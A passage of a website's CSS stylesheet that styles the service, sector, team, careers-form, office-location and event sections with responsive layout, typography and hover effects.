        padding-bottom: 30px;
    }
}
.service__feature__art {
    width: 16%;
}
.service__feature__art svg {
    height: 130px;
}
@media (max-width: 1299px) {
    .service__feature__art {
        width: 18%;
    }
}
@media (max-width: 1024px) {
    .service__feature__art {
        width: 25%;
    }
}
@media (max-width: 767px) {
    .service__feature__art {
        width: 100%;
        margin-bottom: 25px;
    }
    .service__feature__art svg {
        width: 120px;
    }
}
.service__feature__art img {
    width: 100%;
}
.service__feature__con {
    width: 73.5%;
}
@media (max-width: 1299px) {
    .service__feature__con {
        max-width: none;
        margin-left: 0;
        width: 67.9%;
    }
}
@media (max-width: 1199px) {
    .service__feature__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .service__feature__con {
        width: 65%;
    }
}
@media (max-width: 767px) {
    .service__feature__con {
        width: 100%;
    }
}
.service__feature__con h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    transform: translateY(-15px);
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1299px) {
    .service__feature__con h3 {
        transform: none;
        margin-bottom: 15px;
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .service__feature__con h3 {
        font-size: 20px;
    }
}
.service__feature__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .service__feature__con p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .service__feature__con p {
        font-size: 15px;
    }
}
.service__related {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 80px 200px 80px;
}
@media (max-width: 1199px) {
    .service__related {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .service__related {
        padding: 80px 45px !important;
    }
}
@media (max-width: 767px) {
    .service__related {
        padding: 50px 18px !important;
    }
}
.service__related .title {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    width: 68.3%;
    margin: 0 0 120px auto;
}
@media (max-width: 1199px) {
    .service__related .title {
        width: 100%;
        font-size: 36px;
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .service__related .title {
        font-size: 28px;
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .service__related .title {
        font-size: 24px;
        line-height: 1.1;
        margin-bottom: 40px;
    }
}
.service__related .servicedesign {
    width: 68.3%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .service__related .servicedesign {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .service__related .servicedesign {
        margin: 0;
    }
}
.service__related .servicedesign:not(:last-child) {
    margin: 0 0 160px auto;
}
@media (max-width: 1199px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 120px;
    }
}
@media (max-width: 1024px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 40px;
    }
}
.service__related .servicedesign:nth-child(odd) {
    flex-direction: row-reverse;
}

.sectors {
    position: relative;
}
.sectors__all {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #c0c8e0;
}
.sectors__items {
    position: relative;
    width: 70.5%;
    margin: 0 0 0 auto;
    padding: 160px 100px 60px 65px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1449px) {
    .sectors__items {
        padding: 100px 100px 0 65px;
    }
}
@media (max-width: 1199px) {
    .sectors__items {
        padding: 120px 80px 60px 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .sectors__items {
        padding: 80px 80px 20px 80px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .sectors__items {
        flex-direction: column;
        padding: 50px 18px 0 18px;
    }
}
.sectors__item {
    position: relative;
    margin-bottom: 100px;
    width: 44%;
}
@media (max-width: 1024px) {
    .sectors__item {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .sectors__item {
        margin-bottom: 40px;
        width: 100%;
    }
}
.sectors__item__featured svg {
    height: 50px;
}
.sectors__item .title {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .sectors__item .title {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .sectors__item .title {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .sectors__item .title {
        font-size: 18px;
        margin-bottom: 10px;
    }
}
.sectors__item .title:hover {
    color: #ee403d;
}
.sectors__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .sectors__item p {
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .sectors__item p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .sectors__item p {
        font-size: 15px;
    }
}
.sectors__item a {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    margin-top: 25px;
}
@media (max-width: 1199px) {
    .sectors__item a {
        margin-top: 15px;
    }
}
.sectors__item a svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.sectors__item a svg * {
    stroke: #0d223f;
}
.sectors__item a:hover {
    color: #0d223f;
}
.sectors__item a:hover svg {
    transform: translateX(5px);
}
@media (max-width: 1024px) {
    .sectors .aboutparts {
        display: none;
    }
}

.sector {
    position: relative;
}
.sector__content {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.sector__content:after {
    content: "";
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #c0c8e0;
    height: 1px;
    left: 0;
}
.sector__content__list {
    position: relative;
    width: 20%;
    padding-top: 120px;
    padding-bottom: 30px;
}
@media (max-width: 1440px) {
    .sector__content__list {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .sector__content__list {
        display: none;
    }
}
.sector__content__list a {
    position: relative;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1549px) {
    .sector__content__list a {
        max-width: 210px;
    }
}
@media (max-width: 1249px) {
    .sector__content__list a {
        font-size: 17px;
    }
}
.sector__content__list a:not(:last-child) {
    margin-bottom: 25px;
}
.sector__content__list a.active {
    color: #0d223f;
}
.sector__content__list a.active:before {
    content: "";
    width: 120px;
    height: 3px;
    background-color: #ee403d;
    position: absolute;
    right: -140px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1549px) {
    .sector__content__list a.active:before {
        width: 60px;
        right: -100px;
    }
}
@media (max-width: 1249px) {
    .sector__content__list a.active:before {
        right: auto;
        left: 0;
        top: auto;
        width: 100%;
        bottom: -5px;
    }
}
.sector__content__list a:hover {
    color: #ee403d;
}
.sector__content__con {
    position: relative;
    width: 73%;
    padding: 120px 80px 160px 45px;
}
@media (max-width: 1440px) {
    .sector__content__con {
        padding-top: 60px;
    }
}
@media (max-width: 1199px) {
    .sector__content__con {
        width: 77.5%;
        padding: 60px 80px 80px 45px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con {
        width: 100%;
        padding: 50px 45px 50px 80px;
    }
}
@media (max-width: 767px) {
    .sector__content__con {
        padding: 30px 18px 30px 18px;
    }
}
.sector__content__con img {
    width: 100%;
    max-width: 760px;
    margin: 80px 0;
}
@media (max-width: 1199px) {
    .sector__content__con img {
        margin: 40px 0;
        max-width: none;
    }
}
.sector__content__con h1, .sector__content__con h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 15px;
}
@media (max-width: 1199px) {
    .sector__content__con h1, .sector__content__con h2 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con h1, .sector__content__con h2 {
        max-width: none;
    }
}
.sector__content__con h3, .sector__content__con h4 {
    font-size: 22px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 15px;
}
@media (max-width: 1199px) {
    .sector__content__con h3, .sector__content__con h4 {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con h3, .sector__content__con h4 {
        max-width: none;
    }
}
.sector__content__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 25px;
}
@media (max-width: 1199px) {
    .sector__content__con p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con p {
        max-width: none;
    }
}
.sector__content__con a {
    color: #0d223f;
}
.sector__content__con a:hover {
    color: #ee403d;
}
.sector .serviceform {
    padding-bottom: 130px;
}
@media (max-width: 1024px) {
    .sector .serviceform {
        padding-left: 80px !important;
    }
}
@media (max-width: 767px) {
    .sector .serviceform {
        padding-left: 18px !important;
    }
}
.sector .aboutparts {
    border-top: 1px solid #c2d1d9;
}
@media (max-width: 1024px) {
    .sector .aboutparts {
        display: none;
    }
}

.team {
    position: relative;
}
.team__offices {
    position: relative;
    width: 100%;
    padding: 120px 80px 60px 80px;
}
@media (max-width: 1024px) {
    .team__offices {
        padding: 80px 80px 60px 80px !important;
    }
}
@media (max-width: 767px) {
    .team__offices {
        padding: 30px 18px 30px 18px !important;
    }
}
.team__office {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.team__office:not(:last-child) {
    margin-bottom: 90px;
}
@media (max-width: 767px) {
    .team__office:not(:last-child) {
        margin-bottom: 50px;
    }
}
@media (max-width: 1024px) {
    .team__office {
        flex-direction: column;
    }
}
.team__office h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 70px;
    width: 100%;
    max-width: 360px;
    transform: translateY(-5px);
}
@media (max-width: 1399px) {
    .team__office h2 {
        max-width: 300px;
    }
}
@media (max-width: 1199px) {
    .team__office h2 {
        font-size: 32px;
        max-width: 230px;
    }
}
@media (max-width: 1024px) {
    .team__office h2 {
        font-size: 28px;
        max-width: none;
        margin-bottom: 30px;
        transform: none;
    }
}
@media (max-width: 767px) {
    .team__office h2 {
        font-size: 24px;
    }
}
.team__persons {
    position: relative;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    justify-content: space-between;
    width: 68.2%;
    grid-gap: 60px 95px;
}
@media (max-width: 1299px) {
    .team__persons {
        grid-gap: 60px 40px;
    }
}
@media (max-width: 1199px) {
    .team__persons {
        width: 71.2%;
        grid-template-columns: 1fr 1fr;
    }
}
@media (max-width: 1024px) {
    .team__persons {
        width: 100%;
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 45px 25px;
    }
}
@media (max-width: 899px) {
    .team__persons {
        grid-template-columns: 1fr 1fr;
    }
}
@media (max-width: 449px) {
    .team__persons {
        grid-template-columns: 1fr;
        grid-gap: 35px 0;
    }
}
.team__person {
    display: flex;
    flex-direction: column;
    width: 100%;
    align-items: center;
}
@media (max-width: 449px) {
    .team__person {
        align-items: flex-start;
    }
}
.team__person__sm {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: auto;
    z-index: 1;
}
@media (max-width: 449px) {
    .team__person__sm {
        justify-content: flex-start;
    }
}
.team__person__sm a svg {
    transition: 0.34s;
}
.team__person__sm a svg * {
    transition: 0.34s;
}
.team__person__sm a:not(:last-child) {
    margin-right: 15px;
}
.team__person__sm a:hover svg {
    transform: scale(1.2, 1.2);
}
.team__person__sm a:hover svg * {
    fill: #ee403d;
}
.team__person h3 {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 5px;
    margin-top: 25px;
}
@media (max-width: 767px) {
    .team__person h3 {
        font-size: 18px;
        margin-top: 15px;
        text-align: left;
    }
}
.team__person p {
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #606d99;
    margin-bottom: 20px;
}
@media (max-width: 449px) {
    .team__person p {
        margin-bottom: 10px;
        text-align: left;
    }
}
.team__person .img {
    position: relative;
    height: 260px;
    cursor: pointer;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .team__person .img {
        height: 330px;
    }
}
@media (max-width: 767px) {
    .team__person .img {
        height: auto;
    }
}
.team__person .img .l {
    border-radius: 50%;
    padding: 7.5px;
    border: 1px solid #fff;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.34s;
    z-index: 2;
    width: 35px;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.team__person .img svg {
    width: 20px;
    height: 20px;
}
.team__person .img:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    opacity: 0;
    top: 0;
    z-index: 1;
    background: rgba(13, 34, 63, 0.8);
    transition: 0.34s;
}
.team__person .img:hover .l {
    opacity: 1;
    transform: translateY(0);
}
.team__person .img:hover:before {
    opacity: 1;
}
.team__person img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
}
.team__person .details {
    display: none;
    position: absolute;
    left: 0;
    width: calc( 100% + 50px );
    transform: translateX(-25px);
    height: auto;
    box-shadow: 0 15px 25px -7px rgba(0, 0, 0, 0.25);
    border: solid 1px #d7e7f2;
    background-color: #ffffff;
    align-items: flex-start;
    justify-content: space-between;
    padding: 80px 80px 70px 80px;
    z-index: 3;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .team__person .details {
        padding: 60px 30px;
    }
}
@media (max-width: 767px) {
    .team__person .details {
        width: 100%;
        transform: none;
    }
}
.team__person .details__imageperson {
    width: 25%;
}
@media (max-width: 1024px) {
    .team__person .details__imageperson {
        display: none;
    }
}
.team__person .details__imageperson img {
    height: auto;
    margin-bottom: 40px;
}
.team__person .details__infoperson {
    width: 70%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (max-width: 1024px) {
    .team__person .details__infoperson {
        width: 100%;
    }
}
.team__person .details__infoperson h3 {
    margin-top: 0;
}
.team__person .details__infoperson span {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: left;
    color: #606d99;
}
.team__person .details__infoperson p {
    margin-top: 30px;
    font-family: "Eina04", arial;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.31;
    letter-spacing: normal;
    color: #0d223f;
}
.team__person .details__infoperson * {
    text-align: left;
}
.team__person .details.active {
    display: flex;
}
.team__person .details .close-box {
    position: absolute;
    right: 40px;
    top: 40px;
    cursor: pointer;
}
@media (max-width: 767px) {
    .team__person .details .close-box {
        right: 20px;
        top: 20px;
    }
}
.team__person .details .close-box svg {
    transition: 0.34s;
}
.team__person .details .close-box:hover svg {
    transform: scale(1.2);
}
.team__apply {
    position: relative;
    border-top: 1px solid #c0c8e0;
}
.team__form {
    position: relative;
    width: 71.5%;
    margin: 0 0 0 auto;
    padding: 160px 80px 130px 80px;
}
@media (max-width: 1199px) {
    .team__form {
        width: 75%;
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .team__form {
        width: 100%;
        padding: 80px;
    }
}
.team__form form {
    margin-top: 90px;
    width: 100%;
    max-width: 900px;
}
@media (max-width: 1199px) {
    .team__form form {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .team__form form {
        margin-top: 30px;
    }
}
.team__form form .gfield_label {
    transform: translateY(17px);
}
.team__form form button {
    text-transform: uppercase;
}
.team__form form input {
    height: 55px;
}
.team__form form .screen-reader-text {
    display: none;
}
.team__form li.active .gfield_label {
    transform: translateY(-9px);
    background: #fff;
    font-size: 14px;
}
.team__form .upload-class {
    max-height: 55px;
    cursor: pointer;
}
.team__form .upload-class:after {
    content: none !important;
    display: none !important;
}
.team__form .upload-class svg {
    transition: 0.34s;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 1;
    pointer-events: none;
}
.team__form .upload-class .gfield_label {
    display: none;
}
.team__form .upload-class div {
    width: 100%;
}
.team__form .upload-class .gform_drop_area {
    display: flex;
    align-items: center;
}
.team__form .upload-class .ginput_preview {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    background: #fff;
    font-size: 12px;
    color: #93a2b8;
    width: -moz-available;
    width: -webkit-fill-available;
    max-width: 80%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    height: 100%;
    padding-left: 10px;
}
@media (max-width: 1024px) {
    .team__form .upload-class .ginput_preview {
        z-index: 2;
        width: 100%;
        max-width: 100%;
    }
}
.team__form .upload-class .ginput_preview img {
    margin-right: 10px;
    order: -1;
    width: 19px;
}
.team__form .upload-class .gform_drop_instructions {
    display: flex;
    align-items: center;
    padding: 9px 26px 5px 26px;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce !important;
    font-size: 15px;
    color: #93a2b8;
    width: -moz-available;
    max-height: 55px;
    height: 55px;
    width: -webkit-fill-available;
}
@media (max-width: 1099px) {
    .team__form .upload-class .gform_drop_instructions {
        padding: 16px 20px 13px 20px;
    }
}
@media (max-width: 1024px) {
    .team__form .upload-class .gform_drop_instructions {
        display: none;
    }
}
.team__form .upload-class input {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    height: 55px;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border: 1px solid #a8b8ce !important;
    background-color: #a8b8ce !important;
    cursor: pointer;
    padding: 18px 16px 18px 16px;
}
@media (max-width: 1349px) {
    .team__form .upload-class input {
        padding: 18px 5px 18px 5px;
    }
}
@media (max-width: 1024px) {
    .team__form .upload-class input {
        width: 100%;
        border-radius: 4px;
    }
}
.team__form .upload-class input:hover, .team__form .upload-class input:active, .team__form .upload-class input:focus {
    background-color: #333e63 !important;
    border-color: #333e63 !important;
}
.team__form .upload-class a {
    color: #a8b8ce !important;
    text-decoration: underline;
}
.team__form .upload-class .gform_fileupload_rules {
    display: none;
}
.team__form .upload-class button {
    background-color: #a8b8ce !important;
    justify-content: center;
    bottom: auto;
    top: auto;
    position: relative;
    height: 100%;
    min-height: 55px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    min-width: 130px;
}
@media (max-width: 1024px) {
    .team__form .upload-class button {
        width: 100%;
        min-width: 100%;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
.team__form .upload-class .validation_message {
    font-size: 12px;
    color: #a8b8ce;
}
@media (max-width: 767px) {
    .team__form .upload-class .validation_message {
        transform: translateY(-8px);
    }
}
.team__form .upload-class:hover svg {
    transform: scale(1.1, 1.1);
}

.locations {
    position: relative;
}
.locations__places {
    position: relative;
    padding-top: 160px;
    padding-bottom: 160px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .locations__places {
        padding: 60px 45px 100px 45px !important;
    }
}
@media (max-width: 767px) {
    .locations__places {
        padding: 50px 18px 50px 18px !important;
    }
}
.locations__place {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
}
@media (max-width: 1199px) {
    .locations__place {
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .locations__place:not(:first-child) {
        padding-top: 50px;
    }
}
.locations__place:not(:last-child) {
    margin-bottom: 70px;
}
@media (max-width: 1024px) {
    .locations__place:not(:last-child) {
        margin-bottom: 0;
        padding-bottom: 50px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .locations__place:not(:last-child) {
        padding-bottom: 0;
        border-bottom: 0;
    }
}
.locations__place h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    transform: translateY(7px);
}
@media (max-width: 1024px) {
    .locations__place h2 {
        transform: none;
        font-size: 28px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .locations__place h2 {
        position: relative;
        z-index: 1;
        font-size: 24px;
    }
    .locations__place h2:before {
        content: "";
        height: 2px;
        background-color: #ee403d;
        width: 100%;
        position: absolute;
        right: calc( -100% - 30px );
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.locations__offices {
    position: relative;
    width: 77.1%;
    margin: 0 0 0 auto;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .locations__offices {
        width: 100%;
        margin: 0;
        padding-right: 0;
    }
}
.locations__office {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 80px;
}
@media (max-width: 1024px) {
    .locations__office {
        padding-top: 0;
    }
}
@media (max-width: 767px) {
    .locations__office {
        flex-direction: column;
        align-items: flex-start;
    }
}
.locations__office:first-child {
    border-top: 3px solid #ee403d;
}
@media (max-width: 1024px) {
    .locations__office:first-child {
        border-top: none;
    }
}
.locations__office:not(:last-child) {
    margin-bottom: 40px;
}
@media (max-width: 1024px) {
    .locations__office:not(:last-child) {
        margin-bottom: 60px;
    }
}
.locations__office__con {
    width: 42%;
}
@media (max-width: 767px) {
    .locations__office__con {
        width: 100%;
    }
}
.locations__office__map {
    width: 46%;
}
@media (max-width: 767px) {
    .locations__office__map {
        width: 100%;
        margin-top: 30px;
    }
}
.locations__office .location,
.locations__office .contact,
.locations__office .contactperson {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
}
@media (max-width: 767px) {
    .locations__office .location,
.locations__office .contact,
.locations__office .contactperson {
        max-width: 280px;
        margin-bottom: 20px;
    }
}
.locations__office .location span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.locations__office .location a {
    position: relative;
    z-index: 1;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.locations__office .location a:before {
    content: "";
    width: 0;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -2px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .locations__office .location a {
        text-decoration: underline;
    }
}
.locations__office .location a:hover:before {
    width: 100%;
}
@media (max-width: 767px) {
    .locations__office .location a:hover:before {
        width: 0;
    }
}
.locations__office .contact__info {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1379px) {
    .locations__office .contact__info {
        flex-direction: column;
        align-items: flex-start;
    }
    .locations__office .contact__info:not(:last-child) {
        margin-bottom: 10px;
    }
}
.locations__office .contact__info span {
    font-size: 14px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.locations__office .contact__info a {
    color: #0d223f;
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
}
.locations__office .contact__info a.mail {
    color: #ee403d;
}
.locations__office .contact__info a:hover {
    color: #5e859f;
}
.locations__office .contactperson {
    margin-bottom: 0;
}
.locations__office h3 {
    font-size: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 36px;
}
@media (max-width: 1024px) {
    .locations__office h3 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .locations__office h3 {
        font-size: 18px;
        color: #ee403d;
    }
}
.locations__office .locationlabel {
    font-family: "Eina04 Bold", arial;
    font-size: 15px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 4px;
}
@media (max-width: 1024px) {
    .locations .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .locations .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .locations .fpart__row:last-child {
        order: 1;
    }
    .locations .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .locations .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

.events {
    position: relative;
}
.events__list {
    position: relative;
    padding-top: 120px;
    padding-bottom: 120px;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .events__list {
        padding: 50px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .events__list {
        padding: 30px 18px 50px 18px !important;
    }
}
.events__evt {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1299px) {
    .events__evt {
        padding-left: 0;
    }
}
.events__evt:not(:last-child) {
    margin-bottom: 80px;
}
@media (max-width: 1024px) {
    .events__evt:not(:last-child) {
        margin-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .events__evt:not(:last-child) {
        margin-bottom: 30px;
    }
}
.events__evt:not(:last-child) .events__evt__con {
    border-bottom: 1px solid #c0c8e0;
    padding-bottom: 80px;
}
@media (max-width: 1024px) {
    .events__evt:not(:last-child) .events__evt__con {
        padding-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .events__evt:not(:last-child) .events__evt__con {
        padding-bottom: 30px;
    }
}
.events__evt__info {
    width: 18.5%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
    margin-top: 95px;
}
@media (max-width: 1404px) {
    .events__evt__info {
        margin-top: 135px;
    }
}
@media (max-width: 1024px) {
    .events__evt__info {
        display: none;
    }
}
.events__evt__info .location-date {
    font-size: 18px;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 14px;
    text-transform: capitalize;
}
@media (max-width: 1469px) {
    .events__evt__info .location-date {
        font-size: 16px;
    }
}
.events__evt__info .price {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.94;
    letter-spacing: normal;
    color: #0d223f;
}
.events__evt__con {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 75.5%;
}
@media (max-width: 1299px) {
    .events__evt__con {
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .events__evt__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .events__evt__con {
        width: 100%;
        flex-direction: column-reverse;
    }
}
.events__evt__con .title {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 28px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.28;
    letter-spacing: normal;
    color: #0d223f;
    width: fit-content;
    max-width: 700px;
    margin-bottom: 25px;
    min-height: 70px;
}
@media (max-width: 1404px) {
    .events__evt__con .title {
        min-height: 105px;
    }
}
@media (max-width: 1024px) {
    .events__evt__con .title {
        margin-bottom: 10px;
        min-height: inherit;
    }
}
@media (max-width: 767px) {
    .events__evt__con .title {
        font-size: 22px;
    }
}
.events__evt__con .title:hover {
    color: #ee403d;
}
.events__evt__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1299px) {
    .events__evt__con p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .events__evt__con p {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .events__evt__con p {
        font-size: 15px;
    }
}
.events__evt__con .links {
    display: flex;
    align-items: center;
    margin-top: 50px;
}
@media (max-width: 1024px) {
    .events__evt__con .links {
        margin-top: 30px;
    }
}
@media (max-width: 767px) {
    .events__evt__con .links {
        flex-direction: column;
        align-items: flex-start;
    }
}
.events__evt__con .links a {
